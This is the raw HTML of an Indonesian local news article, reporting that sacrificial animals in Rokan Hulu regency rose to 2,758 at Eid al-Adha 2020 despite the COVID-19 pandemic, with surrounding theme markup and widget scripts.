<img data-lazyloaded="1" src="[data-uri]" width="220" height="81" class="td-retina-data" data-retina="http://riausmart.com/wp-content/uploads/2019/05/logo1.png" data-src="http://riausmart.com/wp-content/uploads/2019/05/logo1.png" alt=""/>
<span class="td-visual-hidden">RiauSmart.Com</span>
</a></div><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-54"><a href="https://riausmart.com/">BERANDA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33373"><a href="https://riausmart.com/category/daerah/">DAERAH</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33376"><a href="https://riausmart.com/category/nasional/">NASIONAL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33375"><a href="https://riausmart.com/category/hukrim/">HUKRIM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33378"><a href="https://riausmart.com/category/pendidikan/">PENDIDIKAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33377"><a href="https://riausmart.com/category/olahraga/">OLAHRAGA</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-33480"><a href="#">LAINNYA</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-33372"><a href="https://riausmart.com/category/agama/">AGAMA</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-33379"><a href="#">KABAR PARLEMEN</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-33380"><a href="#">GALERY</a></li></ul></li></ul></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap "><div class="td-container-header td-header-row td-header-header"><div class="td-header-sp-recs"><div class="td-header-rec-wrap"><div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_1_69704b8ca7f20_rand td_block_template_1"><style>/* custom css */
.td_uid_1_69704b8ca7f20_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_69704b8ca7f20_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }</style><img data-lazyloaded="1" src="[data-uri]" class="alignnone size-medium wp-image-41996" data-src="http://riausmart.com/wp-content/uploads/2020/08/WhatsApp-Image-2020-08-16-at-18.14.41-300x135.jpeg" alt="" width="300" height="135" /></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://riausmart.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Agama" class="entry-crumb" href="https://riausmart.com/category/agama/">Agama</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Walaupun Pandemi Covid-19, Jumlah Hewan Kurban di Rohul Meningkat</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-41689" class="post-41689 post type-post status-publish format-standard has-post-thumbnail category-agama category-featured" itemscope itemtype="http://schema.org/Article"46><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://riausmart.com/category/agama/">Agama</a></li></ul><header class="td-post-title"><h1 class="entry-title">Walaupun Pandemi Covid-19, Jumlah Hewan Kurban di Rohul Meningkat</h1><div class="td-module-meta-info"><div class="td-post-author-name"><div class="td-author-by">Penulis</div> <a href="https://riausmart.com/author/ramadhan/">Ramadhan</a><div class="td-author-line"> -</div></div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-31T06:54:54+00:00" >Juli 31, 2020</time></span></div></header></div><div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Share</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Friausmart.com%2Ffeatured%2Fwalaupun-pandemi-covid-19-jumlah-hewan-kurban-di-rohul-meningkat%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Walaupun+Pandemi+Covid-19%2C+Jumlah+Hewan+Kurban+di+Rohul+Meningkat&url=https%3A%2F%2Friausmart.com%2Ffeatured%2Fwalaupun-pandemi-covid-19-jumlah-hewan-kurban-di-rohul-meningkat%2F&via=RiauSmart.Com"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://riausmart.com/featured/walaupun-pandemi-covid-19-jumlah-hewan-kurban-di-rohul-meningkat/"><div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div><div class="td-social-but-text">Google+</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://riausmart.com/featured/walaupun-pandemi-covid-19-jumlah-hewan-kurban-di-rohul-meningkat/&amp;media=https://riausmart.com/wp-content/uploads/2020/07/IMG_20200727_183939-1.jpg&description=Walaupun+Pandemi+Covid-19%2C+Jumlah+Hewan+Kurban+di+Rohul+Meningkat"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Walaupun+Pandemi+Covid-19%2C+Jumlah+Hewan+Kurban+di+Rohul+Meningkat %0A%0A https://riausmart.com/featured/walaupun-pandemi-covid-19-jumlah-hewan-kurban-di-rohul-meningkat/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div>
</a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-post-content"><div class="td-post-featured-image"><a href="https://riausmart.com/wp-content/uploads/2020/07/IMG_20200727_183939-1.jpg" data-caption=""><img data-lazyloaded="1" src="[data-uri]" width="696" height="442" class="entry-thumb td-modal-image" data-src="https://riausmart.com/wp-content/uploads/2020/07/IMG_20200727_183939-1-696x442.jpg" data-srcset="https://riausmart.com/wp-content/uploads/2020/07/IMG_20200727_183939-1-696x442.jpg 696w, https://riausmart.com/wp-content/uploads/2020/07/IMG_20200727_183939-1-300x191.jpg 300w, https://riausmart.com/wp-content/uploads/2020/07/IMG_20200727_183939-1-661x420.jpg 661w, https://riausmart.com/wp-content/uploads/2020/07/IMG_20200727_183939-1.jpg 719w" data-sizes="(max-width: 696px) 100vw, 696px" alt="" title="IMG_20200727_183939-1"/></a></div><h6><strong>PASIRPENGARAIAN</strong> &#8211; Sebanyak 2.758 ekor hewan kurban disembelih pada hari raya Idul Adha atau hari raya Kurban 1441 Hijriyah atau 2020 Masehi di Kabupaten Rokan Hulu.</h6><h6></h6><h6>Walaupun ditengah Pandemi Covid-19, nyatanya jumlah hewan kurban terbilang meningkat di negeri seribu Suluk, diketahui Sebelumnya tahun 2019, hewan yang dikurbankan sebanyak 2.498 ekor sedangkan tahun ini  Jumlah hewan kurban meningkat menjadi 2.758 ekor.</h6><h6></h6><h6>Hal ini sesuai data Dinas Peternakan dan Perkebunan (Disnakan) Rohul, saat Bupati Rohul H.Sukiman menyerahkan sapi kurban kepada Ketua Umum Pengurus Masjid Agung Islamic Centre Rohul, H.Abdul Haris yang juga Sekda Rohul, Jumat (31/07/2020), usai Shalat Idul Adha di Masjid Agung Islamic Centre, bersama ribuan jemaah yang tetap jalankan protokol kesehatan.</h6><h6></h6><h6>Bupati Sukiman didampingi Ketua TP PKK Rohul Hj Peni Herawati, juga terlihat, Asisten II Ir H.M Ruslan M.Si, Kabag Kesra Umzakirman, Kadiskominfo <a href="http://drs.yusmar.m.si/">Drs.Yusmar.M.Si</a>, Kabag Umum Abdullah, Ketua DW Netty Herawati, Kasubag Perlengkapan Yon Elfian, dan pejabat lainnya.</h6><h6></h6><h6>Bupati Sukiman bersama keluarga, menyerahkan sapi kurban jenis Benggala diperkirakan berat 250 Kg.</h6><h6></h6><h6>“Kita saat ini bisa melaksanakan Shalat Idul Adha dan bersyukur, meski di tengah Pandemi CIVID-19 namun tidak mempengaruhi perekonomian warga untuk berkurban. Terbukti tahun ini jumlah masyarakat Rohul berkurban meningkat yakni 2.758 ekor dibandingkan tahun sebelumnya hanya 2.498 ekor,&#8221; sebut Bupati.</h6><h6></h6><h6>Kemudian dari total 2.758 ekor sapi kurban tersebar di 16 kecamatan se Rohul, Bupati Sukiman memaparkan,  sapi kurban yang disembelih 2.326 ekor, kerbau 96 ekor dan kambing 335 ekor. Jumlah itu sudah termasuk 77 ekor yang akan dikurbankan di Masjid Agung Islamic Center Rohul.</h6><h6></h6><h6>“Bila tahun lalu hewan kurban 2.498 ekor, Alhamdulillah meskipun suasana Pandemi COVID-19 di Rohul justru meningkat jadi 2.758 ekor, walaupun dalam suasana Covid-19 ekonomi masyarakat kita tidak berpengaruh  semangat berkurban,” kata Bupati Sukiman</h6><h6></h6><h6>Abdul Haris mengatakan, khusus di Mesjid Agung Islamic Center Rohul 77 ekor hewan kurban, 56 ekor dibagikan ke masjid- masjid yang tidak ada penyembelihan hewan kurban, sisanya disembelih di kawasan Masjid Agung.</h6></div><footer><div class="td-post-source-tags"></div><div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Share</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Friausmart.com%2Ffeatured%2Fwalaupun-pandemi-covid-19-jumlah-hewan-kurban-di-rohul-meningkat%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Walaupun+Pandemi+Covid-19%2C+Jumlah+Hewan+Kurban+di+Rohul+Meningkat&url=https%3A%2F%2Friausmart.com%2Ffeatured%2Fwalaupun-pandemi-covid-19-jumlah-hewan-kurban-di-rohul-meningkat%2F&via=RiauSmart.Com"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://riausmart.com/featured/walaupun-pandemi-covid-19-jumlah-hewan-kurban-di-rohul-meningkat/"><div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div><div class="td-social-but-text">Google+</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://riausmart.com/featured/walaupun-pandemi-covid-19-jumlah-hewan-kurban-di-rohul-meningkat/&amp;media=https://riausmart.com/wp-content/uploads/2020/07/IMG_20200727_183939-1.jpg&description=Walaupun+Pandemi+Covid-19%2C+Jumlah+Hewan+Kurban+di+Rohul+Meningkat"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div>
</a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Walaupun+Pandemi+Covid-19%2C+Jumlah+Hewan+Kurban+di+Rohul+Meningkat %0A%0A https://riausmart.com/featured/walaupun-pandemi-covid-19-jumlah-hewan-kurban-di-rohul-meningkat/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div>
</a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Sebelumnya</span><a href="https://riausmart.com/featured/shalat-idul-adha-di-masa-pandemi-covid-19-ini-kata-pemuda-koto-tinggi/">Shalat Idul Adha di Masa Pandemi Covid-19, Ini Kata Pemuda Koto Tinggi</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Berikutnya</span><a href="https://riausmart.com/featured/proyek-siluman-tiang-pancang-jembatan-sungai-batang-lubuh-di-kepenuhan-retak/">&#8220;Proyek Siluman&#8221;, Tiang Pancang Jembatan Sungai Batang Lubuh di Kepenuhan Retak</a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://riausmart.com/author/ramadhan/">Ramadhan</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ramadhan"></span><meta itemprop="datePublished" content="2020-07-31T06:54:54+00:00"><meta itemprop="dateModified" content="2020-07-31T06:56:07+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://riausmart.com/featured/walaupun-pandemi-covid-19-jumlah-hewan-kurban-di-rohul-meningkat/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://riausmart.com/wp-content/uploads/2019/05/logo1.png"></span><meta itemprop="name" content="RiauSmart.Com"></span><meta itemprop="headline " content="Walaupun Pandemi Covid-19, Jumlah Hewan Kurban di Rohul Meningkat"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://riausmart.com/wp-content/uploads/2020/07/IMG_20200727_183939-1.jpg"><meta itemprop="width" content="719"><meta itemprop="height" content="457"></span></footer></article><div class="td_block_wrap td_block_related_posts td_uid_3_69704b8cab27b_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_69704b8cab27b" ><script type="litespeed/javascript">var block_td_uid_3_69704b8cab27b=new tdBlock();block_td_uid_3_69704b8cab27b.id="td_uid_3_69704b8cab27b";block_td_uid_3_69704b8cab27b.atts='{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_69704b8cab27b_rand","td_column_number":3,"live_filter_cur_post_id":41689,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_69704b8cab27b_rand","tdc_css_class_style":"td_uid_3_69704b8cab27b_rand_style"}';block_td_uid_3_69704b8cab27b.td_column_number="3";block_td_uid_3_69704b8cab27b.block_type="td_block_related_posts";block_td_uid_3_69704b8cab27b.post_count="3";block_td_uid_3_69704b8cab27b.found_posts="4840";block_td_uid_3_69704b8cab27b.header_color="";block_td_uid_3_69704b8cab27b.ajax_pagination_infinite_stop="";block_td_uid_3_69704b8cab27b.max_num_pages="1614";tdBlocksArray.push(block_td_uid_3_69704b8cab27b)</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_69704b8cc144c" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_69704b8cab27b" href="#">ARTIKEL TERKAIT</a><a id="td_uid_5_69704b8cc1451" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_69704b8cab27b" href="#">DARI PENULIS</a></h4><div id=td_uid_3_69704b8cab27b class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/featured/dituntut-penjara-selama-3-tahun-pbh-lamr-nilai-tuntutan-jpu-terkesan-dipaksakan/" rel="bookmark" class="td-image-wrap" title="Dituntut Penjara Selama 3 Tahun, PBH LAMR Nilai Tuntutan JPU Terkesan Dipaksakan"><img class="entry-thumb" src="[data-uri]" alt="" title="Dituntut Penjara Selama 3 Tahun, PBH LAMR Nilai Tuntutan JPU Terkesan Dipaksakan" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2026/01/IMG-20260120-WA0024-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://riausmart.com/category/opini/" class="td-post-category">Opini</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/dituntut-penjara-selama-3-tahun-pbh-lamr-nilai-tuntutan-jpu-terkesan-dipaksakan/" rel="bookmark" title="Dituntut Penjara Selama 3 Tahun, PBH LAMR Nilai Tuntutan JPU Terkesan Dipaksakan">Dituntut Penjara Selama 3 Tahun, PBH LAMR Nilai Tuntutan JPU Terkesan Dipaksakan</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/featured/perubahan-kebijakan-pajak-dinilai-pengaruhi-strategi-akuntansi-dan-kesiapan-audit-perusahaan/" rel="bookmark" class="td-image-wrap" title="Perubahan Kebijakan Pajak Dinilai Pengaruhi Strategi Akuntansi dan Kesiapan Audit Perusahaan"><img class="entry-thumb" src="[data-uri]" alt="" title="Perubahan Kebijakan Pajak Dinilai Pengaruhi Strategi Akuntansi dan Kesiapan Audit Perusahaan" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2026/01/IMG-20260120-WA0023-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://riausmart.com/category/opini/" class="td-post-category">Opini</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/perubahan-kebijakan-pajak-dinilai-pengaruhi-strategi-akuntansi-dan-kesiapan-audit-perusahaan/" rel="bookmark" title="Perubahan Kebijakan Pajak Dinilai Pengaruhi Strategi Akuntansi dan Kesiapan Audit Perusahaan">Perubahan Kebijakan Pajak Dinilai Pengaruhi Strategi Akuntansi dan Kesiapan Audit Perusahaan</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://riausmart.com/featured/akademisi-ingatkan-penanganan-kerusakan-lingkungan-tak-cukup-dengan-gugatan-hukum/" rel="bookmark" class="td-image-wrap" title="Akademisi Ingatkan Penanganan Kerusakan Lingkungan Tak Cukup dengan Gugatan Hukum"><img class="entry-thumb" src="[data-uri]" alt="" title="Akademisi Ingatkan Penanganan Kerusakan Lingkungan Tak Cukup dengan Gugatan Hukum" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2026/01/IMG-20260119-WA0016-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://riausmart.com/category/lingkungan/" class="td-post-category">Lingkungan</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/akademisi-ingatkan-penanganan-kerusakan-lingkungan-tak-cukup-dengan-gugatan-hukum/" rel="bookmark" title="Akademisi Ingatkan Penanganan Kerusakan Lingkungan Tak Cukup dengan Gugatan Hukum">Akademisi Ingatkan Penanganan Kerusakan Lingkungan Tak Cukup dengan Gugatan Hukum</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69704b8cab27b" data-td_block_id="td_uid_3_69704b8cab27b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69704b8cab27b" data-td_block_id="td_uid_3_69704b8cab27b"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_7 td_block_widget td_uid_6_69704b8cc2bbc_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_69704b8cc2bbc" ><script type="litespeed/javascript">var block_td_uid_6_69704b8cc2bbc=new tdBlock();block_td_uid_6_69704b8cc2bbc.id="td_uid_6_69704b8cc2bbc";block_td_uid_6_69704b8cc2bbc.atts='{"custom_title":"SMART POPULAR","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_69704b8cc2bbc_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_69704b8cc2bbc_rand","tdc_css_class_style":"td_uid_6_69704b8cc2bbc_rand_style"}';block_td_uid_6_69704b8cc2bbc.td_column_number="1";block_td_uid_6_69704b8cc2bbc.block_type="td_block_7";block_td_uid_6_69704b8cc2bbc.post_count="4";block_td_uid_6_69704b8cc2bbc.found_posts="5128";block_td_uid_6_69704b8cc2bbc.header_color="#";block_td_uid_6_69704b8cc2bbc.ajax_pagination_infinite_stop="";block_td_uid_6_69704b8cc2bbc.max_num_pages="1282";tdBlocksArray.push(block_td_uid_6_69704b8cc2bbc)</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SMART POPULAR</span></h4></div><div id=td_uid_6_69704b8cc2bbc class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://riausmart.com/featured/buka-seleksi-paskibraka-2024-bupati-sukiman-pentingnya-semangat-kebangsaan/" rel="bookmark" class="td-image-wrap" title="Buka Seleksi Paskibraka 2024, Bupati Sukiman : Pentingnya Semangat Kebangsaan"><img class="entry-thumb" src="[data-uri]" alt="" title="Buka Seleksi Paskibraka 2024, Bupati Sukiman : Pentingnya Semangat Kebangsaan" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2024/03/paskibraka-rohul-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/buka-seleksi-paskibraka-2024-bupati-sukiman-pentingnya-semangat-kebangsaan/" rel="bookmark" title="Buka Seleksi Paskibraka 2024, Bupati Sukiman : Pentingnya Semangat Kebangsaan">Buka Seleksi Paskibraka 2024, Bupati Sukiman : Pentingnya Semangat Kebangsaan</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-04T16:42:37+00:00" >Maret 4, 2024</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://riausmart.com/featured/penabalan-raja-luhak-kepenuhan-mendapat-penolakan-dari-tokoh-adat/" rel="bookmark" class="td-image-wrap" title="Penabalan Raja Luhak Kepenuhan Mendapat Penolakan Dari Tokoh Adat"><img class="entry-thumb" src="[data-uri]" alt="" title="Penabalan Raja Luhak Kepenuhan Mendapat Penolakan Dari Tokoh Adat" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2024/02/IMG_20240205_115810-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/penabalan-raja-luhak-kepenuhan-mendapat-penolakan-dari-tokoh-adat/" rel="bookmark" title="Penabalan Raja Luhak Kepenuhan Mendapat Penolakan Dari Tokoh Adat">Penabalan Raja Luhak Kepenuhan Mendapat Penolakan Dari Tokoh Adat</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-06T10:30:40+00:00" >Februari 6, 2024</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://riausmart.com/featured/ikah-sang-ibu-puasa-sunah-sambut-vonis-irwan/" rel="bookmark" class="td-image-wrap" title="Ikah, Sang Ibu Puasa Sunah Sambut Vonis Irwan"><img class="entry-thumb" src="[data-uri]" alt="" title="Ikah, Sang Ibu Puasa Sunah Sambut Vonis Irwan" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2020/03/IMG20200302144913-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/ikah-sang-ibu-puasa-sunah-sambut-vonis-irwan/" rel="bookmark" title="Ikah, Sang Ibu Puasa Sunah Sambut Vonis Irwan">Ikah, Sang Ibu Puasa Sunah Sambut Vonis Irwan</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-02T09:59:28+00:00" >Maret 2, 2020</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://riausmart.com/featured/viral-di-medsos-preman-peras-pengusaha-sembako-polda-riau-tangkap-dan-amankan/" rel="bookmark" class="td-image-wrap" title="Viral di Medsos, Preman Peras Pengusaha Sembako, Polda Riau Tangkap dan Amankan"><img class="entry-thumb" src="[data-uri]" alt="" title="Viral di Medsos, Preman Peras Pengusaha Sembako, Polda Riau Tangkap dan Amankan" data-type="image_tag" data-img-url="https://riausmart.com/wp-content/uploads/2020/04/IMG-20200428-WA0003-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://riausmart.com/featured/viral-di-medsos-preman-peras-pengusaha-sembako-polda-riau-tangkap-dan-amankan/" rel="bookmark" title="Viral di Medsos, Preman Peras Pengusaha Sembako, Polda Riau Tangkap dan Amankan">Viral di Medsos, Preman Peras Pengusaha Sembako, Polda Riau Tangkap dan...</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-27T22:27:32+00:00" >April 27, 2020</time></span></div></div></div></div></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_6_69704b8cc2bbc" data-td_block_id="td_uid_6_69704b8cc2bbc">Muat lebih banyak<i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap td_block_15 td_block_widget td_uid_7_69704b8cc6335_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_7_69704b8cc6335" ><script type="litespeed/javascript">var block_td_uid_7_69704b8cc6335=new tdBlock();block_td_uid_7_69704b8cc6335.id="td_uid_7_69704b8cc6335";block_td_uid_7_69704b8cc6335.atts='{"custom_title":"SMART 